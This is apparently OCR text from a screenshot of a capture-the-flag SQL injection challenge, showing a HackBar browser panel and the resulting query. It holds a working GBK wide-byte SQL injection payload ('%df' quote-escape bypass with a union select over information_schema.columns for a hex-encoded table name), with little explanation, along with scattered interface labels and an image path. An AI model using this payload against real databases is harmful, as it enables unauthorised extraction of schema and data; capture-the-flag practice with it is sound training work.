 your sql:select id,title from news where id = '1�\' and 1=2 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x67626b73716c69#'
flag
Elements Console Sources Network Performance Memory Application Security HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select
1,group_concat(column_name) from information_schema.columns where
table_name=0x67626b73716c69%23
Post data Referer User Agent Cookies Clear All